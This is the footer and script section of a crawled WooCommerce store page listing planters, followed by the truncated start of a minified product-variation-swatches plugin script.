<i class="fa fa-mobile" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Phone: +1 (302) 348-9243 <br>
<i class="fa fa-envelope-o" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Email: sales@aimecommerce.com</div>		</div>
				</div>
				<div class="elementor-element elementor-element-0a3013a elementor-widget elementor-widget-wd_social_buttons" data-id="0a3013a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="woodmart-social-icons text-left icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://aimecommerce.com/product-category/home-garden/planters/&media=https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green.jpg&description=Stackable+Flower+Pot+Wall..." target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://aimecommerce.com/product-category/home-garden/planters/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-05495b7" data-id="05495b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b744097 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b744097" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
							<span class="nav-link-text">
								Find It Fast							</span>

													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/product-category/home-kitchen/">
									<span class="nav-link-text">
										Home &amp; Kitchen									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/product-category/home-garden/">
									<span class="nav-link-text">
										Home &amp; Garden									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/product-category/patio-lawn-and-garden/">
									<span class="nav-link-text">
										Patio, Lawn &amp; Garden									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d41c5ac" data-id="d41c5ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8eeb77d elementor-widget elementor-widget-wd_extra_menu_list" data-id="8eeb77d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
							<span class="nav-link-text">
								USEFUL LINKS							</span>

													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/about-us/">
									<span class="nav-link-text">
										About									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/wp-content/uploads/2021/04/3075760.pdf">
									<span class="nav-link-text">
										Returns &amp; Refund									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/terms-conditions/">
									<span class="nav-link-text">
										Terms &amp; Conditions									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/contact-us/">
									<span class="nav-link-text">
										Contact Us									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/privacy-policy/">
									<span class="nav-link-text">
										Privacy Policy									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e372b97" data-id="e372b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa329d7 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa329d7" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
							<span class="nav-link-text">
								CUSTOMER CARE							</span>

													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/cart/">
									<span class="nav-link-text">
										Cart									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/checkout/">
									<span class="nav-link-text">
										Checkout 									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/my-account/">
									<span class="nav-link-text">
										My Account									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/shop/">
									<span class="nav-link-text">
										Shop									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															</strong></a> <i class="fa fa-copyright"></i> 2021<strong> AIM LLC All Rights Reserved													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aimecommerce.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/aimecommerce.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home &amp;amp; Garden","@id":"https:\/\/aimecommerce.com\/product-category\/home-garden\/"}},{"@type":"ListItem","position":3,"item":{"name":"Planters","@id":"https:\/\/aimecommerce.com\/product-category\/home-garden\/planters\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://aimecommerce.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1ddac79ece" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://aimecommerce.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/aimecommerce.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c80e2bbd71142d041c7dafbe748827d","fragment_name":"wc_fragments_2c80e2bbd71142d041c7dafbe748827d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.0.1.11' id='vi-wpvs-frontend-script-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.4' id='share-link-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/aimecommerce.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Planters &#8211; Aim Ecommerce","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/aimecommerce.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Planters &#8211; Aim Ecommerce","excerpt":""}};
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.4' id='preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.6' id='wpforms-elementor-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.2.0' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.2.0' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.2.0' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.2.0' id='woodmart-waypoints-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.2.0' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/aimecommerce.com\/cart\/","ajaxurl":"https:\/\/aimecommerce.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/aimecommerce.com\/","shop_url":"https:\/\/aimecommerce.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2c80e2bbd71142d041c7dafbe748827d","fragment_name":"wc_fragments_2c80e2bbd71142d041c7dafbe748827d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.2.0' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=5.2.0' id='woodmart-pjax-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.2.0' id='woodmart-parallax-scroll-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.2.0' id='woodmart-parallax-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.2.0' id='woodmart-sticky-kit-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.2.5' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.2.5' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.2.5' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.2.0' id='woodmart-autocomplete-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aimecommerce.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu ">						<span class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</span>
					</div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 item-level-0"><a href="https://aimecommerce.com/home-base/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0"><a href="https://aimecommerce.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400 item-level-0"><a href="https://aimecommerce.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://aimecommerce.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item item-level-0  my-account-with-text menu-item-register"><a href="https://aimecommerce.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: Fri, 23 Jan 2026 17:55:26 GMT -->


--- FILE ---
content_type: application/x-javascript
request_url: https://aimecommerce.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.0.1.11
body_size: 1865
content:
jQuery(document).ready(function(i){"use strict";jQuery(document).on("click",".vi-wpvs-variation-style",function(i){jQuery(".vi-wpvs-variation-wrap-option").addClass("vi-wpvs-hidden"),i.preventDefault(),i.stopPropagation(),i.stopImmediatePropagation()}),jQuery(document).on("click","body",function(i){jQuery(".vi-wpvs-variation-wrap-option").addClass("vi-wpvs-hidden")}),jQuery(".vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init)").each(function(){jQuery(this).addClass("vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}),jQuery(".variations_form:not(.vi_wpvs_variation_form),.variations_form:not(.vi_wpvs_variation_form_init)").each(function(){jQuery(this).addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}),jQuery(document).on("ajaxComplete",function(i,t,e){return jQuery(".vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init)").each(function(){jQuery(this).addClass("vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}),jQuery(".variations_form:not(.vi_wpvs_variation_form),.variations_form:not(.vi_wpvs_variation_form_init)").each(function(){jQuery(this).addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}),!1})}),jQuery(window).on("load",function(){"use strict";jQuery(".vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init)").each(function(){jQuery(this).addClass("vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}),jQuery(".variations_form:not(.vi_wpvs_variation_form),.variations_form:not(.vi_wpvs_variation_form_init)").each(function(){jQuery(this).addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()})});let vi_wpvs_frontend=function(i){this.form=i,this.variationData=i.data("product_variations"),this.init()};vi_wpvs_frontend.prototype.init=function(){let i=this,t=this.form,e=this.variationData;if(e){i.check_available_variation(e,t);let a=0,s=0;if(t.find(".vi-wpvs-select-attribute select").each(function(){let 